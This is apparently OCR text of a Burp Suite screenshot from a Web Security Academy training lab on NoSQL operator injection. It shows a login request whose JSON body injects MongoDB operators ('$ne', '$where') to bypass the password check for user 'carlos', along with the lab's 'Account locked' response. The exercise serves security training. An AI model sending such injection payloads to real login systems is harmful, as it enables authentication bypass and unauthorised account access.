 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0adc009904cd5f41810089e3007a001f.web-security-academy.net
3 Cookie: session=ZvIfWuEbRDoJBQOf46Sh5NZKKuPows2l
4 Content-Length: 76
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.199 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0adc009904cd5f41810089e3007a001f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0adc009904cd5f41810089e3007a001f.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
"$ne":"invalid"
21 },
22 "$where":"1"
23
24 }
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Exploiting
NoSQL operator
injection to
extract unknown
fields
LAB Not solved
Back to lab description
Home | My accoun
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in